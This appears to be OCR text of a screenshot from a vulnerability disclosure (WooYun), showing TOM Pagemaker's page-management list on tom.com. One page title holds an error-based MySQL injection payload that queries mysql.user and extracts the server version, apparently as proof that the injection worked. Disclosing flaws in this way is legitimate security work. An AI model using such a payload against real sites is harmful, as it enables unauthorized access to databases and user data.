 pages.tom.com/make/manage.php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
TOM首页 新闻 流声机 围棋 您好，1141056911@qq.com，退出
微新闻 娱乐 汽车 小说 读书 游戏 ZOOM 数码 探索 爱秀 生活 视频酷 母婴 邮箱 汤元支付 更多
TOM Pagemaker > 页面管理
请选择类型 标题： 搜索
您创建的页面 创建新页面 使用帮助
页面名称 创建时间 状态 选项
[娱乐专刊组] 111sb',userid=(select (1) from mysql.user 2016-05-15 18:56 未审核 修改创建信息 修改页面 复制专题 删除 提交审核
where 1=1 aNd (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((Select
(version())),1,62)))a from information_schema.tables group
by a)b))/**
TOM集团 TOM在线 易趣购物 广告服务 私隐政策 联系我们 意见建议 TOM招聘 About TOM Online
Copyright © 2010 TOM.COM Corporation,All Rights Reserved 雷霆万钧 版权所有
TOM网站文明办网 文明上网举报电话：010-51572137 举报邮箱: jubao@tomonline-inc.com
www.wooyun.org